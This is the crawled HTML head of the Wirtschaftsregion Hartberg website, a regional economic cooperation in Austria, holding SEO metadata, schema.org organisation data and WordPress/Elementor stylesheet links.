

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wirtschaftsregion-hartberg.at/
body_size: 35162
content:
<!doctype html>
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Wirtschaftsregion Hartberg - Wirtschaftsregion Hartberg</title>
<link rel="preload" as="font" href="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0" crossorigin>
<meta name="description" content="Die Wirtschaftsregion ist eine Kooperation aus fünf Gemeinden im Großraum Hartberg."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.wirtschaftsregion-hartberg.at/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Wirtschaftsregion Hartberg - Wirtschaftsregion Hartberg" />
<meta property="og:description" content="Die Wirtschaftsregion ist eine Kooperation aus fünf Gemeinden im Großraum Hartberg." />
<meta property="og:url" content="https://www.wirtschaftsregion-hartberg.at/" />
<meta property="og:site_name" content="Wirtschaftsregion Hartberg" />
<meta property="og:updated_time" content="2024-12-09T10:55:31+01:00" />
<meta property="article:published_time" content="2021-06-20T16:35:46+02:00" />
<meta property="article:modified_time" content="2024-12-09T10:55:31+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wirtschaftsregion Hartberg - Wirtschaftsregion Hartberg" />
<meta name="twitter:description" content="Die Wirtschaftsregion ist eine Kooperation aus fünf Gemeinden im Großraum Hartberg." />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="marketing_m5fyi984" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="1 Minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Corporation","Organization"],"@id":"https://www.wirtschaftsregion-hartberg.at/#organization","name":"Wirtschaftsregion Hartberg","url":"https://www.wirtschaftsregion-hartberg.at","logo":{"@type":"ImageObject","@id":"https://www.wirtschaftsregion-hartberg.at/#logo","url":"https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/Logo-Wirtschaftsregion-Claim.png","contentUrl":"https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/Logo-Wirtschaftsregion-Claim.png","caption":"Wirtschaftsregion Hartberg","inLanguage":"de","width":"511","height":"108"}},{"@type":"WebSite","@id":"https://www.wirtschaftsregion-hartberg.at/#website","url":"https://www.wirtschaftsregion-hartberg.at","name":"Wirtschaftsregion Hartberg","publisher":{"@id":"https://www.wirtschaftsregion-hartberg.at/#organization"},"inLanguage":"de","potentialAction":{"@type":"SearchAction","target":"https://www.wirtschaftsregion-hartberg.at/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/thumbs/WRHB-Teamfotos-2024_09_10c-WRHB-26-scaled-qu6q99wdkbo8v5s0g3xbmz0wwtr7d4oe6lsi6u3pgw.jpeg","url":"https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/thumbs/WRHB-Teamfotos-2024_09_10c-WRHB-26-scaled-qu6q99wdkbo8v5s0g3xbmz0wwtr7d4oe6lsi6u3pgw.jpeg","width":"200","height":"200","inLanguage":"de"},{"@type":"WebPage","@id":"https://www.wirtschaftsregion-hartberg.at/#webpage","url":"https://www.wirtschaftsregion-hartberg.at/","name":"Wirtschaftsregion Hartberg - Wirtschaftsregion Hartberg","datePublished":"2021-06-20T16:35:46+02:00","dateModified":"2024-12-09T10:55:31+01:00","about":{"@id":"https://www.wirtschaftsregion-hartberg.at/#organization"},"isPartOf":{"@id":"https://www.wirtschaftsregion-hartberg.at/#website"},"primaryImageOfPage":{"@id":"https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/thumbs/WRHB-Teamfotos-2024_09_10c-WRHB-26-scaled-qu6q99wdkbo8v5s0g3xbmz0wwtr7d4oe6lsi6u3pgw.jpeg"},"inLanguage":"de"},{"@type":"Person","@id":"https://www.wirtschaftsregion-hartberg.at/author/marketing_m5fyi984/","name":"marketing_m5fyi984","url":"https://www.wirtschaftsregion-hartberg.at/author/marketing_m5fyi984/","image":{"@type":"ImageObject","@id":"https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/09/Profilbild-Youtube.png","url":"https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/09/Profilbild-Youtube.png","caption":"marketing_m5fyi984","inLanguage":"de"},"sameAs":["https://www.wirtschaftsregion-hartberg.at"],"worksFor":{"@id":"https://www.wirtschaftsregion-hartberg.at/#organization"}},{"@type":"Article","headline":"Wirtschaftsregion Hartberg - Wirtschaftsregion Hartberg","datePublished":"2021-06-20T16:35:46+02:00","dateModified":"2024-12-09T10:55:31+01:00","author":{"@id":"https://www.wirtschaftsregion-hartberg.at/author/marketing_m5fyi984/","name":"marketing_m5fyi984"},"publisher":{"@id":"https://www.wirtschaftsregion-hartberg.at/#organization"},"description":"Die Wirtschaftsregion ist eine Kooperation aus f\u00fcnf Gemeinden im Gro\u00dfraum Hartberg.","name":"Wirtschaftsregion Hartberg - Wirtschaftsregion Hartberg","@id":"https://www.wirtschaftsregion-hartberg.at/#richSnippet","isPartOf":{"@id":"https://www.wirtschaftsregion-hartberg.at/#webpage"},"image":{"@id":"https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/thumbs/WRHB-Teamfotos-2024_09_10c-WRHB-26-scaled-qu6q99wdkbo8v5s0g3xbmz0wwtr7d4oe6lsi6u3pgw.jpeg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://www.wirtschaftsregion-hartberg.at/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />

<link rel="alternate" type="application/rss+xml" title="Wirtschaftsregion Hartberg &raquo; Feed" href="https://www.wirtschaftsregion-hartberg.at/feed/" />
<link rel='stylesheet' id='premium-addons-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.65' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.55' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.65' media='all' />
<link rel='stylesheet' id='pa-slick-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/slick.min.css?ver=4.11.65' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-5.css?ver=1769564305' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.40.5' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='pa-prettyphoto-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/prettyphoto.min.css?ver=4.11.65' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='pa-glass-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/liquid-glass.min.css?ver=4.11.65' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-media-carousel-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-789-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-789.css?ver=1769566745' media='all' />
<link rel='stylesheet' id='elementor-post-2666-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2666.css?ver=1769564559' media='all' />
<link rel='stylesheet' id='elementor-post-1001-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-1001.css?ver=1769564305' media='all' />
<link rel='stylesheet' id='elementor-post-879-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-879.css?ver=1769564305' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.3.6-20' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-763-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-763.css?ver=1625094152' media='all' />
<link rel='stylesheet' id='elementor-post-1672-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-1672.css?ver=1639413414' media='all' />
<link rel='stylesheet' id='elementor-post-1905-css' href='https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-1905.css?ver=1639413491' media='all' />
